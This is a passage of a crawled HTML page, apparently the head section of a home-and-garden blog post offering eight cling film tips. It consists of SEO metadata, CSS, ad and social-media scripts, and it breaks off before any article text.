

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/
body_size: 29701
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Everybody needs cling film: here are 8 unexpected cling film tips</title>
	<meta name="description" content="We all know cling film is useful, but did you know you could use it for these things as well? Here are some great cling film tips for around the house!" />
	<link rel="canonical" href="https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/" />
	<link rel="next" href="https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Everybody needs cling film: here are 8 unexpected cling film tips" />
	<meta property="og:description" content="We all know cling film is useful, but did you know you could use it for these things as well? Here are some great cling film tips for around the house!" />
	<meta property="og:url" content="https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2018-07-06T09:38:10+00:00" />
	<meta property="article:modified_time" content="2020-05-20T14:06:19+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/2018/07/cling-film.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/","url":"https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/","name":"Everybody needs cling film: here are 8 unexpected cling film tips","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/2018/07/cling-film.jpg","datePublished":"2018-07-06T09:38:10+00:00","dateModified":"2020-05-20T14:06:19+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/146e95fabcb9d5316a4bf5f1fd1e27a7"},"description":"We all know cling film is useful, but did you know you could use it for these things as well? Here are some great cling film tips for around the house!","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/2018/07/cling-film.jpg","contentUrl":"https://content-cdn.tips-and-tricks.co/2018/07/cling-film.jpg","width":780,"height":520},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/146e95fabcb9d5316a4bf5f1fd1e27a7","name":"Anne"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhome-and-garden%2Fcling-film-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhome-and-garden%2Fcling-film-tips%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/2887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=2887' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/"
    },
    "headline": "Everybody needs cling film: here are 8 unexpected cling film tips",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tips-and-tricks.co/2018/07/cling-film.jpg",
        "width": 780,
        "height": 520
    },
